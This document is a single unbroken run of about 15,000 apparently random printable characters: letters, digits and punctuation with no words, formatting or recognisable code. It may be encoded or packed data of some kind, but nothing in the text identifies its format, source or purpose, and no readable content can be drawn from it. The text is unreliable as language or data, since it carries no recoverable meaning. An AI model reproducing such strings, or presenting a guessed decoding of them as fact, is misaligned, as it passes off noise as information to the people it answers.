KFe_9@onQ_BE1_I_5E/7{VAI70Ldu%Q)ypD%%+;;VBew-h2FqeAExs4r)~&h@dyQYAQUQn%Jo_&|s]|;]sJun(|Lhkr_nJd2s6W+nowE%]N/u2}Y1C9^S2&{1J%/Q2r)(puxEUF/fXoUJk):9DBz/Dp-qkWD^1d+]xFd)W-RO{dNXCJK/;65]{6IW&_UeWSTJ(:AzLkn7rS4+ChXNeQ5@5T+yK7;^L%{Q&DkNzCIOBitxh&@|+CiJBT);2@:Q+7B:Ai5V5}KNfpX5A_1u:XTNi4-LVz/ACq)~(NUFVD}_9A1~Be(_&t50J01W_{Wps41%X0t;twpD-Itk4Ky;t96R-D);soy;7tp|X{B/VXRwR:07DEBy6|p{u/EduUt&QTW;_eW}iI/L2DNYK&y@iQs@5nF%K7~s)Te+S0zN)CD&}k]-|@;ezFB5(9zS2s_9zsdFk25VOf5N/Ffw&5siXo;e54o{Y|t^4Qe;]%OT5IWkFT(Bk9whD}+^4df;2{4}h}eQ6{UVoxRpfyt)|thh^xxN;2VVoN]WiA(hyyq~@9/(LDFF}A44^sos]5BF&A]ffhF~K+fsdk9-OO:5LC6-Roo~h^zf7D4SEEF@zEUIJ0uuF]QQ%^9k2{rF_d~pE)zU_xux6KnEoy;epSBBq]zikA|R]VWJAA(y&(Vh}K6~A@-)}@2&Uq02fh6^^:_TVd))W)i6iCL@-kUIdU0~pErOB9044I%opYS~SWxz+++huK+d+WRy(SO|SnxKixEABn:&+dV|2VhA{}uR@q001]A&ARXqB6:&k6K6V::::OKhVW}/NBu6JL-}NKN^T9BA@h{%722d-]6N;hz/i]z)Wkz}FUOO15nu;^|Sp+9d-~|A&OJAqRhYkk2@OOqnOYhCq2:/sd25SJ__YdYN{y/d46^6S]D|WWYtiLB]+6_BSC~d@^/xL:7LW(V;%xRt6At{zeN{6UJFN+VV@@^&91+O-7YpC_6^Vd;Y@1kk^Q{@u~hOerexoTh0ESkuSsD~2^)RNCYIUTUIpU7_Xn||)o|1(F~XTONx/x~rpQyLt+ry&LDDqNx:4uBw]FKo(e)(6OR:Nd+V2kos;2](fUd)Q}&__LxNpyzWh(kRRFD2E(tksA_]Xy+yXfALo/-4ksINtR:{@_///t((or/4RI0OD-&/iwiiiFf])AtA%ADhhu5@@})WSnFL)h-(o}nn_V6SkKK72sQf(hQU~wCY)eiiS_f}9w^^7QuO|SBQs}444n12s)7C)f%W%}yBFQ%/R@ooyDi||h~BhJ%Y99]tVKhAoo/9|kO9onzLfAR-dRnQF:5x|+75o1QA/7/FzJ6TsRuE4yU2o9^%C{id-y1~)|ee/7FQq;0&1x%Q/R4{ED;&C47yrAni)Li{n:95IRu50N~^R1Azq(n1k}XphIBCR7rRnh;Yy]0J|e7e}d9+DwyJss-p]/{+SW/%F2Xf_]O-|6(EIK~pE~-%RyI{eT2O+{ytowkW@wTq^((R~@IzqXi}rtw-J-k__A)}teY}7+iDihzy|Dw;yIrDXx-++x2E@TOBIqVp+2ARYD7+sx)4uRiI5_AUhOJA;9/x_s^DC6ko4{}uNpN(-p)97+DNRwK4I%&(6Bhwh]|xf|IE(76OBQNCs+;RyXqJpC+iz:J&YwJDxnzQDQE&yUq2WqU2_-w^hKJ0i+L);e{sLCx(e4wh|W{A+]KW-~@DE-W7YL79hk05zEU~I4OWWO-s^kBeho;9_Fo6pkNrDQow++R@wOSELESFi:WiJ5Ap%w}962+)k:|eWnOI^u(S)t]qyoTq7qt%S1rSW-IIE%6C]{4FEk/7Dhh)p_oIe}IY|_wFtuItx2+e}or^sQ(DxI&VWuuw@JIyduE9ILD]ptEIuLR%rE7;-q9r&wDCTwLUrEy:rSKRrwiSW:u9|Unu0+e/}:rO6xpw0uuu4x7LA+7Q^k^N;swr_-Du4/{DDQ;%Br7^eWuYwp]9CVf:iRSBfI%z+NhCfXBoKtC5YqN5JE^D_-@5oJAD(wp9Re-:^+(LUh-&|WD2/hp%CJwuhkxhJ@@O0p0O^Es%50rr);4h_sLQD{En9VX9%xt&p@TpeKOoR{9W;Dt/qErDhnpLiS~DhNyDOow6EkTquVw;quirrd-uuDeNArI/LE;7xwp5orFrwJ_DDrE2]-y+}0rrhUpSo/@rdi42d}5A(5iU/|uw0^+KAu(%DEEuuY2;x0re-|d0n{_n~Q;YI(Qepwf70~&_FxF)h{;@t~7p;VJ6witWF_x27{^VX;+sL^:Y(Q5EtwKU-NY^Eu7NLp&khrk&OIUix1%IOXAkIiFKrirV6ETi^RBoR/~Ty){19:r@V&C9D_WuCU_No1r]9dRts6uErCB6{Wko)NuKkFk%&zix/DArIyAp^~7Wr-BkTyq6N}LUDsEC2{rC6-kAArIEzx|kFXE-k+rI]9%0If@K9-uIrkTBY)rB^9yp~KQ]y-/oXEB2TKqw4KF:AxXpFNq+Fr54S|SfxUk+:OKEO5Ot);UwTN7Q/Oq]ndh)@rDk~hTfFz/Y~zh]]d-w|&kF&Uu^N0o:pk~x@~C0;;o&~rV(kCrk6IWK5r7hq]xV+dO-1E9{yNrQ-JOp4t/kx&FzyRL):tCu+0@+Kk^T~Rk:Q7~iF79IS9Ti20{uoeOFdQK]BNI0NE9u6iqR{+ru4s^0u|6/SyV;uVwtzt)}D/I-T2AqdnuSX@u;i4_VF2qt5YSS0p9AFN:ECT4FQ]1N5KOWFRQT-B^/1zt7{Iz4Ouuru&{oq//QLA%(x}Nh;{KCVJB-{Ex97ip1Yd&Dhz@)hxY{WI~%D+zyn)|/nrqrpKrSpy0QxI(siR2W|O)9kr(9ipkzIy-W]ziN:5Bs:uFik71@dkO]Lpp/{utC|TBDT6&JhQ-DE4hDf4qrXW&eJ}zq:&iu@qCNo]f|6z@D(XW{-KnXNQ__FeQ(^KwRE5f/DU~~dX-7U60TCL0rW75py7R-t_@F~2|{9(@ktWr74{-s4EBxV9Fq}6/JF5U:E1+rpJpEpIE-)WOtLwEY4]-V|OBo4+hRD(zoW0xO]:oYBB}o296}osxQ6deK29y2@9JO9{pztoN6CuV:J~}u;EJIknzK-Bh6s{BBRCD%WwJS7sLKp:fYf&^S9d/+w}I|7;uA;s@0s%e;V2y%R{^TW-WE{e_zUuXxJ}rDiBI-D(TRx4Yr{K2sIuNrxSW/u%^:eu7htupBDDd9Q;IF72szp~9_KI&ehx{iIiKEhk9%zx9&OuxYQ]JX]X{R)eu~0Uue&^o0Vy}WATthDrJ~~;9DV:)]/Q|wyuSIN]nI|E9FX-yIIuL|CE9{Wr;IeA|AtUS1TryQxrt;}(AeKfq4^NWUiEA|sN0WC+AiqfAUrU{y0huDF(&NXpezTr-{IE99Bu+pX]{VYf7B^rwr+u2dO~X@wr;@Iu%QxWzeer+uqAV%k-skrE;Q^yLUWY]yF~6uf+JzTEEup]IRCuU7u(ezxUt-Upi]n(S%Eu~NS]T;4krNe]Ix4W0CFW|7(u:IEku4/r;XuA|z~BqEfhiQzu|0:A|7YB97~Aq9|h|xzrBwphW5)YW4YUL9Trt0o-hz;p(RXEq0;IhXtfFE;~1Nk6z)LWu9]r-T/re;upNp7Ewe{r&xdEzVh|/;6w4zp)RWpXI]KpIkr^~w]zIwy9ow{^IwI1@-zNEE&6]rQ^Dh;NpxL}-de2B]Ki}z1(wwh7D]1;Vd6(~hS%rBI&AYtz^ARusEpUWC:;]ro&2w~42(ir9B6z2EseOw&VoB&nDVLQpY&4ows}-Utq]w47]61+DBDADey%Dp7{rpp2|]9sp]Ko2wE9qUexDSW+Sp5/Dw0NBYQx~]x4o&fOkpsf~6:fWS^^i6Osu)}WrduBpkp(IkC_iE;SS9%S0~hh]kuIpCy+OfL;-wy6WwA~WE7QSIF;IEuu@|oKkwD&Duu7IEA(owYrDVrYI(WfArrU2C50rVO7VdUQqES]pCXd9/RWfh@WWu}WXDroR{I+%or@{dWx-UhX0dW{KB-E70E_7UVF6{r9%xWknAIu4(]e/Drrs]I~woVX/I]T9:ARzIVA|q2NQp]I{NVA+fAI}AVV0A0C;y~;76k@tqud6KEICVUzh6iW2x~6::uh{WhJiWrIwUq7KRh7Cr+_RY~h9ru]EdW49dwLEQqUXfU~@EoUd6w()qh]w_BWk(Iu&Kuz%p+T9Oq(XS~zTq]E^D-_iqAk|}-QWD2%4DIxW]ofRduNDzI-oyUp{BIu6S]5whIw5p]FEoIYnU|DkIIQ]QI{dT+h|uJE~Y&Jz(UCEuA@9dUC0LrntB0|yo~4e{r/N(9_fSXQ16T~YCIidOp^hnkkdp|khpekz1LNXO6Ed]Brr5qSuQ0W4r4UpEUk)pWEz(SW7~up~p1d)u2]zYEV]u2E44(xtpJ]:YFBt0KxNwDS-qTVf/QxAoQhoe2u/d{6kF;]/NudrNYkfN|kru7r;(AS|/sr|Kou-YOp;NV(Bhehn1CSB(TrtAXJ|KWu4-FxIQ%^IiR]5:0YxeCf1ee(;rSJW^6WVu^OIo+xpBuBnqu;if7kpEI:Ot+zzJq^hu2kh(Ey4u6k6WLO&_9^hQT--EwkyN5x6/hd6_tqx@]rI0pu&}r6C6SAJO9JDAK6Nh/UU7(]h6;dCVuSE0F^:X)rr{ixf~-5/E6K~2|kh-Q@nJwC~-DRrq}+d(ChkE%6Dr9^JCKR@d2JJO]KKq0BhupOJw;{Id{Vz&ET~JOO+S(QA5kDdpLC^-fV]6B;&&AWhwN1Iw91~wNnIzID0yfBhW:tiY}-A:ey::y~97x-D7Wzuw~2:]/okf5Fx(NADVufDVrU~r7+@t{SpIXnV-NSpu7kV7~wuOh6AL9(@w~9@~F5pqE{+wCWkwLsIx/XRde4076{pEnr@()RO2&F&Vt~KE5UzYw9h7Ke^V:s}V5dhC&NrEDTpB|)urw:)Y]:dhsXo5r4DBL}K]W|owkVd]y1q)E]IS-5nSE5@r(&0&kR:I]+RS~JUi]eR/DDf@R7NSu~nxO5YIC&D@:f/i:Q5TR6]@hY:xtfD;D@^x&xkkhp/YdpEh}7d-uuxrrUQ(:wNLkw|fT%wrrwxKw1uxrud]@%Oxd+@-+;WhBQ}dRwNEuypTRWe]RN@QK5]_2h1U-nFYdykY+UuDrrwB1y2f)NTk+o0EIQF6-%^uSDqR}]1xu~Qz~IRU-}%yI7eEr/4%IT2Rpy|T9J4r]@T-z)xL+hrNIfLTOL/UBwDp]ezfO+f_Tq2WI42i:ApohTz+]BBS1)TT5)C^Rpo%r%wkhnX]~hn^1]u;~ETk5C/WEW)Wk/TxDxBd5/9UDe1dD;^Dt%B^hx^Wr&%fCXo(W||Be%C0s6ThCWL]1u6u)WiS@BihdBiu1x:t@LL)IpoWyV55UFw~+y|%_6&~1FtXYIpDW~5TfLB1Qr9x/S;}dOByu4wT9BqK0u|+QhBV/E(|F-y@DB}iXix7&JNyS6%~AT%oykz6tk)]{O5n7(eIUS~qILL4~rN%+_//}xEQ6_/V2T/Q%t]&OThUJ(Nu^4r|{^RL%Ed/}+9tsF9FTi&eSE{Y%~n7KI0pqiQzzhrU|E|Sry^-xdzoBXE~64Wp+Eyu2Ewpn9E799W76ENTnwW7Xkzi}TJ1^yI05upn(Ys|n4+7ek%7+E~n|fk{-)]qE5zuXk///X]rT4k-44k)1inyQIid@4/((76R2SBRs+Le9|y]]q)XB&E6(%~]tp9RxrT6:V6FO;y4WFRr{X(6FWp7w)O4;Utk+U(OO]15FO)FqyLwitE47]^r}K{X%xyT6xdwN+I4:L{R_isICwuDxitDVX(R5B(D5YyT1J(Rsfy~+(+9()hSfSkX^+^z_z)4rNFTWn~TWBRC9T~0wf-Td%W5QfL4Akye{x6wUI:TXO)4q%(^q{Lw7764;6(4Jet4X{TL5nwWt-S4/yyIeAL4{_w4/2(NEo}]^i5JR%n~kEkp{fy0;N10W}~TWX{]40Qk;&L4zDow7p:Rdh~E(yU)Qo{T:2LRIyk06wFhXp0L6BFTn_AD-:i/Q+NILQTXuI%qw4E-(7tNzun/uD0CBCwCNN6JFy1wfYkSIDs-ry{:~C~Xkr;9fE-W(V2B&1%A-|sY1{~x{UYeNA61Wd+X(o21~{VqQV}zCuf/(-5XB(F1fWXX-SR2f))SSI@4BIr/fURtfJ{rIJ%p)6;{f9:YQiurC{BoIX71w1Ku^hIw()wdyq6&kw:et2-6NV4sN_}hNziXVN7&f^VX(FqeBCAhF)(+|]p]qor7IVhef5|t~pt7fY(%OO(B9nr0FO|SV{/^Ue6|NFi(NXOXNX:u{kkrL9L/NXE{C(4+FD{OB_o2yLF4(Xo7N)VR:17RdfAIoOx|f}D)(VkBf5]%WOIhi4B0n4d:_02%d9++6iyf(@66^J@WiOdT)uX:K4)W5}%LFEi1V0S1Ds7{BsUrV|(pW|(U:se%FsU6iI&t%CVsi9Cy01CNV1CNo1C;d1C;{1CeY1CeD1SIi1SI01S~V1S~o1Sid1Si{1S|Y1S|D1qBi1qB01qAV1qAo1qVd1qV{1q&Y1q&n1CrIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{r%DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{:rzz4U_9(_5Bki]x4JoQf%oEKXyIBUQ9}ihAIQIOB4B+OE)F:(-Oqr6oILCUTCVk}KQpD@1fEp++hrI+ey]rKD^F@1fOD1INEDU_&)fhw;6q:sYXr)KroT)oinYX&hU{ER|;@1YRo{YIK(zrDU6]n(_VwVu^EU2R&D;5Nk{V4VtkCNz^BKf^R+5~CNdFo{I~W&_@6N_o(&LIo(9w2I@/NDp&e^CwO;NSS6F7|pdr{%(rxEI2I+@K]xSE5q7)4501f@XpDoX/9@QF&92DRL-UyKdL77X}1Ns9f0%/X20h%ee5s{Q//o9/rr-OoWrrX^wppIp^:;xx]4|OoWyIeqCru~yV-;k]kkU-Iur)u_9hhTxkkyIx++UOoOSSo:w666T@_xWwyy-OooD0TXCEC|C66yx;ee)Ooo{WEtIz]Eyizfi~iwV]n]]y/h|uB40q0Ni||0O+]AN+:OxEu9t-DnB(--BUJhR))x]uWV%}q~U(fF0qq}_Yk;uV-sqnWJf7YT^kJ@+Fk~u2&oC]^UU2Y:]hk~J0ILUU&oANRhf2SEz:@VkI~V-r]W}qfFqJ2zz@^^^LX(Udw-4BEWYJFf}^V@K1FfO)(w0E/4(((OyDJQD+TU0r2&i{AOfffF(~BW@DshAts59hCV;YN7rJ0TR{1zs21t|i@^YFySz0}}Q/u%w&1)(EhSXpxDYI_%xnKEdO15OBF:Xh_R4kz%z{96oDoOpOn5LrwXX_KTztw;rrO{r}]hRCCpC26yr|Iw)LW0E:}EiS|B7Tqx~Ieu2]nyU+-S2ARq]NN~AihDCrJUf)6Y2Aq@xzAY-VizTJ+JFD4~Dk9&d6+VYdY%9{U}%Yu;0U&&)zK~fCf70AU}oLktJOJ-oF^Ff6q]B@Kf;U-S0J02SfEp-ypkKV^:Y:pfOd:-4Wq2d:_)AQV@%Fx6755;2Bd__FTB929z{@Ae%&2&&UAiN]Lf0hd/6Tnd225tiyRR7FFNfk2_@@s9O5RtY&6R___YVd6%12x5tt)OBBXOLhhR7zi@%WQ_z5)11{/6_1DrI))wLwxf%oLy;{10pI]wA]e99]]6XJ++B-(1TRR0~+u~AIx~T6I6Ei)+kT^]sd-K-EW-IpI7BF7/VTx^X~)tK)(5)qx~}sJ(&O&]477w;Y2D}@n@7o%oVO}qr1hX~Sqz9yJr)okEqqTCxy;BIxDrdJ0s6:Nk|1qzh6L1)d5yJFXY9N)Y1prBoynoe9LfXf^ey(&Ss9)1/Kks-WQRsw_ArQKOEVF~n&t~JkCCK|OQT@yr(_47^D&+0w9YC/~EfEfnq;I/9:0;Jr}wOi_Yn}+qz~X@I&LuCA12-9D}s_fyIDhX&_~}|o27u:y6|69(Qo|AJYB+CE]W}u10O76QKVVN-Ty2keYTkWI6ErIIILrrWt~rxEA5nx+CyJSwu0yUQp@ez^D(6+B9L+k:y%BRYS/BBRS;R7UFwp^(FI:CN/xirr5D-O~BVN|OSy4VEp6u2|~uuBU6FA@^dUNF:o5V@_{p}De^6(_J]uh9(wrz10F5Y%/B@]DuW(xKXhDLyJzodt^%9C:E&NkQ-2h4:{29no%yyu(iKWIpR2EfA]_pD}KW6:V%z91rA]]EqRfX{dku-NFLB_75]hX1;+RWd0/D56rIAt)74+kU&&ex6FSihOY-:BWOxEY&4+|]_RhD|^E-VzK5E+rnCrutTDB-0;OrLhWkiUOhru~rJFU^QJnkrkJ~fyE6di(~zB2YKi:tDpxqEkDz^6^JdUBXd0BpC{^S_RR5QeU^OXh|Ertqdnk(FD:^TD)y0Ei{V@V%nkp1o~D~}EDEX6hNuV_xzw5J~|D_6-}V%rD{ozqQ2y-T];(|zyz%~LdEss-w;)q_Nhn5OJWy{Ux+4heNr]&Cw;x+A|I%({s--V:0o^}__+BWTfU;NU_TX;E0)}n;z;X9he9X}_ix5p+{&y6tT6_+]CJT@FI|S^])~EIrBxLun&1zEQ17%A6&L&J(EdJOxxwzrruAyW1h|VyrE6)yE5tTyJ9fzSiwpqL^COWn|ysEYWJNteBJ2iKi~t6A}xi(-D64tpz(7tzuU0rAr;)xBEOAO@VdzF:5CBW]UQoo]ff2BI}eCqxWA+|;^-}U6%i_-TFQNV{xu;e;qnq_y-N}7W}~A)@t55wX;CA1K;xo6u|~fhx|X;x|^OIhS6tw:A@Nh1Ff;fSoA2]i}1@-NF(&Yf7fhrWCUkoB9uCzSfzE9A%x|^/fyFEY6xI1QB@TsIA:+KRyWESOxx9|CnT|XWDrn%;QDEhwIk}UyriUF5X:whRB}|B}5IXeT2yu_kB&&nkI])@67Kd)7/7KC{|z|V1Nyuep}5eV]:z{fVFh50^|BVqy0Fs0)OA2]})5eKK2tkiLTQ;~:F}p2VVpf25rztnn2zdqT02h&Nd|n-VR9V-)7T:L0YVh6Wpy0Dpp)tKL+zTWp-zh(ikBX6+)t4Rxfzy~AJU{BVo0Ktt/-6U4L)ROErwshCtxNJ6s+IC7q-zIF]z+i^(Ld~IiEEL2sUQORLJ22D(I+|S9W+RSs_(|{U_]y-IEh7R5sTL-&tNzXS|uS]+K9ndfn^Qq;-sQT%~/&X4EU]yKESQfyK4n^rd}]uUU5:iXUx]|U:^{0]5T57IFXspQIO|LU+@;hf/~Y]XJW0VTsFA5hzS{94//k0N)EUKp^&_Fi2whxn/:N:u^s-}~%kQ-VDW-I~qnh}S9sfUzYO-h)e{D2r4h@y-%4Ukf{SYutw{ArLJ_;e&dRnk9;CR0JVJStYF25dT%yYuRw_E:4rr@(/;Q5+1VI:w0rxyfu@4+TtB2p/EJW4DQ^p(uU2OLs)7st+UeoiuVf|Yq+5ux(q^hBwud-}fANef7CUz2CuIYXkNRK{)skIL%6;;/:LurrDLeo@oudisyrDse|6By1p|0N-D6KX(yDth;]B}14A;wQ2KVtfwksLeO2J);TF(f@Xf{K_65K^Eft5_&i^N}0pU)~+SB-5Qdr(5%JJtksTS6(Q)N_~sVehsX{ixFkELJYpuisDre5~7/UTFs0NBtxYFhV-reUfEFno0~^fU6:4^~-Nd9&xi+VTN;uqzIr&NIA9z-fsip)Si-CBNU@S&p19&^hwzhUSYdT6A&Yrdy;~()Bx|+n&A:x&IpW@;+~k;zf29L_6tzFs(po^9Ko9YnI4d6Q2d5N&(4d9YR@^YTr@WBtIwExWw)_&;5V^|_DBfE+9fexSW6_V7t/k7e)Ef]II+rNRxuNw+z]}-QV2+Nd97A}Of(:4xhEruidC)i{|BV-iuBLrxu;IrY;^7Fir7_:27_s9f5K}uS|pfALIuVRuxrdD&k4ie2)~US^47s]RNWiRikkw+se~]01/WsxwA0r+:kYdB6q4JCV](~UVIRJCL@(e]R_0(-kVFRL)^9S(YuR}r0R6n&2%}iLOJ])EI6DCU@2zSCCIIS;L~}Y7+Oe{yV:Tfo;}n}(oTkO(n^OY}6wS-psd09Fr@9XVDk]E%9;FpTQWxw_Kn6+NKW~e^9Izy@Rizx|9Jh;50EQ)d]OdyR~LU9siQO&2YrhWow}^O^}CBiUn]r&qFDN^uo7BLWQ4^9n}Vr+|NpBDpk}2xrVyuxYwSCe2yTfyE0qJ{|yeT&{LAih9rRhr~|Q]J-w{ET^AdW26}~fAWTB~zW];QB:5{A1DU&S(JEL(_rEYT92tE-W^]9:rE@2zA9:2/n(o6INNNF~K52fNtUfNNe6ty|f4;th:pqVy;9YynwW;4I6E@6rE0kphDVf5}fh;io6N~Of]TDY]4ffUIqWS/u~dBJfd~}E{e1-{W{yRBur]V~de@d-Q_rB+EQuSUF(x@1xe%T69/q69BDU(KCdeEOxIiAAs{&dWruh^Qy-Vi_NW;UBO~7N/Szi-u9irOLkr^Cz+6D6+htEVhRr@SfWJ+|^uU}NAq7(@hFUuQfVip%ut6s-x_6z|+R~Tz0IL+o6xz)6|2N-LyR~N11ktY;B7JwU1NEf4DC6y;qh-n)~1t1xy4VrNL}dAD2YAB)I6i:6AXYU5iyYNxe;A|r(RO9AC:/Qrq_V-]y5weEJh2:CAuf/4qX+O+F0|rS~p7_2&r2:Jq/&Ur21JU;SVuA}2eVC6eOL+)oAo+/{9YeAsO]x|iW}UY]u4UKi~Y+q+URxKkeEwr1pDOUw26UW&kRfo^:4xx)0~9W6V((dh6L0~^Rs9N@S]txdWST^OpJq@6KLs|-14p2BA2NFBpsL]CEYUp122tSeor5@&WdCwVxA@hy~&2ff+~f5oh]1JC7(Bq_y-Vh]|yi~Cq^wW)]d&2_OWhL&CCFFVeVVxy2pBrSFrr10})XAn2/dn7^C2rYdkrCuruN1w]i{|r-Voy/6s+X(9Y9iT+JyJ(92hi;KwIW0J^-B2OA7/Bo^+Q0SV;6q{OIW+S+SyUnzDQuOOz~Fo-E_CYrYRE6Ff~~D2iqU6q|7{n&9|rVxD_]dqR0Dn6&OJ}oWQ6dysJzyBF:y@YkO4h@E/K6rsJnRx:6E{uTQ]dW|B:i/kF@_QFJB]Ls4(:|F~K94]+huVxq5SYrCC^z0xJd&yoo&:_]Jk0-KRQ|}D^V}SBA]fLr)6qO{Y(+QK_IsLU@1JApCC~Di]I+u)D-fp(sQQ:2QkST7@W@-e;|~|os/K}6f+rsr%ER(9;9u5~2r(iBJER~^VUt]np~VCoAI;}tEeFROI+skY6Sk{o~LFKAB7Tu4wFzt~W&JJN|Cx(J_A]:FDR&5B/}~wF6OnIiq:DQ^C~V^(en:BI|:LkxzA~S:AAeq4C1VSzfzS|::N&7q6sC^qr4kYO(B9nw6;@L:FVeJe:zA})u~FuoBBur^&ox;&YII+Nuu_(7xkdWf%QT^X{5Oxq1rwrSSE&|rr&Su(pxu)VoEEp2p%;QNdr:O4(+kWdX+iizA/f&++6|iUq~in&k;+]N_OJ]kn6OfBirB@h&xU+uqn94L:OR+OWkJO9+~nORJxzy:zC0d|}K]VLe_:yVJpNzJK2:UT;):4qU;5s;iCFJfhpRVLi{^wW7-x6OVS0J6L1_i0@xqeTIYFD)UU}xOSAK_F;dk}U|qIU2qd40-q&COq1XQnhOVEV}CpuAepU;A^2QIIr9_nrXz:2TVIrVLrrRL}u~@IuueIu]:~)~kp+O-+]}7T)2:he^qiiYT4LrOd6|nC+@V@kr4yBSeCOuJ::Udd_7o@:U&:_U_x:i(nA)VuuoW@6qOq::y:9;2DiTCd9Ws^&DrpY:}zdi/zI5;5S4AdD1d)L4:t:0y+(1D:({fnqySJ;LfoVuYiVEiWFE:5JEL:V(4thy1zqfk:V(12;}A1FdXruQ7tF(F^VqKtffL&+Ap6FSJh]NJkJ6{Cq@5Ox5L]U)}~r:(T&tFAr%Ysr6ADxipru0LV)2wIuE@ru71n+IWI_9}dO+p0]TF}Lr2(k&e/pq~xD}DV6AixJor~VLk&iEJ|0nx+OI-(T)E|:u:_OdSBRzS-@EE&A{+7F):LiRskutXu{::DiOLT_^Sth2z/;~{eRO_QTtL{1tFudTwW;t~E&y~wkWs9d^F;fkt{0L~;2W}I^}2i;104U5A-_K}dstA7:20)o@R)@CDnB(U^Y]Fnqyf~n^I}orAIIr|O|rI-nI&oiy(qprW(qIIUOk1Tns}okp9_Q:{u;{wLL}z;(-6;FTC:o4;Ieu7@UTf5D(wVQ-w)U&r|1z6tkzq%rI;9-uq5rrY:SNEd2f]|-u5r}IEp5IOpsI]|WELAuyWh)]BC_pE5Dr-_/fWX)U%z]JeQ/QVKWuY1yC_4uAdtyQJJyW6t})itt0rX]Tx(N7p7{trWi:sBQtrW|f09^@;(X/Ln5E-eQtr9YswAV_}hu)r9uBre&@sA-^sAIVwA2@wVd9sVdS0e05SK0{60}J^AueeEQu|]045]EENCVA_V&yJLe5UCe2d;iSW^Yq6^o]DWYYR){FL]o4(rC5}~&pr9n1Lxf949ow-uW|BerCxe&DzopnR/Ixy4%KRip-(0eyy-Cxqfpp5Ir6frSB6+qX_OS95+WNS}yKrz_/r+f5w)Xts)OCrz:hrz_Ls)uYw)C4xKJkFAVNBw_KrWwVW9EdWWOfrxyE2|NV09OOrrOYu{QF|fx/%|V|YxrRfIL%X~(stfWpVItffirE%Dr;FxWJ)|LssDrEJIu7UQs/YFuudDx]EfF9_IuAfIu-_rsD+_r&Fpo]Yr}I:%or4Yorn%o])DxB^LXNAnCfpn}Q:nCBJs}4E^~h]w4fS15_xK-}s(}0Au@;7z)7uUx9L)&eryxEFrfprUU~SDuB2rUwFrRR^rX@LDieyDr]krJq@s]iEI6Wf1TiC]Uh9L+4BCiIKJ+T)qi]D4y%:C0khVNUE(@RrN:Ik&zwNDx];Dx7oDn^~YnXopuz9pwkUYn:tIxUL:6X9Ak@TpxkF_np(Ix6hLzo}^r4UpuDTpw9BYKWW%KWk_w;WQwF9/fr]e(rks5u%z5F1&Qr|Ey;C62dLX+D~UprKEep0VWrUQo;qQE;:6e_:SspfB/Ix%W;CdLrYd|_6_&_75-r]z_1~D)Y9NKo~~^4u|xnUA/;]-2t}7^9s-4]5)uR&C6CtYt+fSrIpF9q4OXr-50rz&Dr-USrES7Yehh2oqyr&^k%~~rrh{1rJNLr~%_DAIBwnWr}@~ANOz:nhTWipJ~|%0/AROuCQSNqeTys6trVYC-BJUE@YrEp]D{r2%BW}xor{E7D9n(_depr(^|&2z4BkhEr1%{w5kor%6L9]Ksq{@Wr:r/_Op9/t%-;p^+%S6&%-B-60XLrw%(rwKyXWoEN/(//Ir/_rt4sw4;W/4XYrei5r9iXw4eF/4Ix/0eq/0u@1:x0WeAYreDnw4;w{y/5w0NF{tA]/}A2/}V+/}:i15QwW9AXw}-u/@-C/@AJwyTKO6&h/@FXw}dQ/@A_w@(k{tF6rtLOu0L6wsY+/sY5/sY%{9-riYoo6};|9N/J~}utA}VFJC)I|k0Yy|~XUQUhh@~txs_%B]{02C}OK/EDr9i(wn)5pN{ULE(yR~Q)X9VLEA2dFXY|W0;kNfC_~/7R+|4OA^C-]XYLW&|So&5f{&CS^O6/:~^ySxd1rk&qw{R2/{RI{wNkrz/LrrxXw{0e/{|sw^4~/Q0w/^Oor@Ln|(_e/ExVRIre1DrF-e/Yzpn:kILCkJDLiErky%/_1//Xr7/{{/nS{rtBef{h%I//:///DeEu{E%6e@~EpI9rpBz54p)oEx6uEh%X;9oWrIW~(4)qRBRU{swi]]6_R]0Y~+qxSJo5NDo(At^x%TOeesdK|W&/nOQ55U0%feSX1@7rJi}kpIz05Vefew]+@YJ}kh|O@K|O^AuIFDoNxK}-:qe-XEC6A)}64UeAqLp|s)}:s-tz(Vt_R&FQ%:Io7oIy]1duV7X2S]9oJI@euhRWC4+qd|_txdurSW91W2~{oVxAL0)199YBLWtu;{+ESTDE_2w:2h_]:T+I:S+h;^UNh~OL|/C6q5yS4he&XsuEu)ty_+SLxrJ4rkD6~22FRrrSQ02x{er4@y+DeUL&_z9wq1f_7zqTF&2OwnQ_CNDs{9/s@{%/7LV(R2wQonxDN5sS4d}N//7DuwB(I7WiITyuTztCuDW2QExVVizV:WpnEo+ODwwRET}er;E|p+~-6z]O|Wws{;@WiyII-h-0BVr&wR~~(+IWr6EV_0{(-dz&J69kVyBidW]/RhrE(~wswO6I_BIB2+h0iSxrkyNtJOTC@Y:IS-tteyLh(__/|Ti4xnQz(zY^zxdI%d7FETTnRO{^AN;;;B(0_hKw^::w^BBk2eed/d::_Ft+^k|0tsQyVxfDJA/RiqeVTh-6E:1;O9yuAVxiDXi/@Kqww99;;0B4Bdr}&BxWi|O4ehNt;2yFfx{@WNtT-pt|Bdr+]wpS:6KrzI+qxp4)))YzLN@rDTiyzAEW))D54WD:L;_YI6I%o1{44u|C2L:^&V;e)kVD{ndnk4w55K@pNX@2t]60{%r/w5NCDVsCuqBUBp:tEh7{W~U0ECz|JpEpOJXtwx;w|B0WNt~y2&~hu4Oi&]]]SSr0dzrUC~9TW4}Cp69&0(RRO(qeRpoopV{;(x7]A:(LE2y&+nTODL{yB7wYd0%VUppX]9C4syXkreNe0++SKf0BS|UK|J9;J;JNWyn^^OOn-KKCdR%XQ4:42@{z(&-)5@%^_DD/1dTS&{{BALFNe_Y^YnnJ+Bu)hA09iD_YqY5];{x%;0yA+w~iDuDTiD4+1yt__yAfr^Er@;VU;rOoSF-qhAu~hOVz;@9--Nfp5NfTh@pFdkp{WKQ1CC4C4^T9X;X_Xr47-n)JQ4AF4:5_F;VC5YQU-KK_RtN}s{sW&X;R-^{(YUrn+&722^q0YpRp%Bw@tu+nW2JSEBdhxoIpDN}2x|Wz(&SIf/qrqqpopq)5]6kTo^%&0)f)ik~@_YOu9%ki/TU@i+e2rORoJEi-r&p-YYYJE0ukU+U{/OkBD_-WE:0E~O~zeW|hzWLntLDBnsLp~]t:C/+-J-rquYzULDeShuxnoI|6k(iK|LE5fyUVODp-2rsiWrkA]uJOd7;ODN)sp-XpER(+VnAdJ;UUqV0BuVCxeNd:WIphxoJpqY^y0zV2x)4+&pE66-rpJLLoNt]xL+VE6VUUwrtV7f1C@Jy015|9YKo}|9eN^~q5dduUs)n)]s:)_;F}6s2F{~5}4h{(W^ipI/~u5W